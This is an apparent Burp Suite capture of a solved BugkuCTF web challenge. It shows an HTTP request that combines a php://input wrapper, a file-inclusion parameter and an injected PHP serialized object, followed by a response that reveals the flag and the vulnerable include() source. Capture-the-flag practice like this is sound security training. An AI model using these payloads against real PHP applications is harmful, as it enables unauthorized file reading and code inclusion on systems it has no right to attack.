 Go Cancel < >
Request
Raw Params Headers Hex
GET /test1/?txt=php://input&&file=hint.php&&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: 123.206.87.240:8006
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 23
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 09 Apr 2019 13:39:24 GMT
Content-Type: text/html
Connection: close
Content-Length: 378
hello friend!<br> <?php
flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->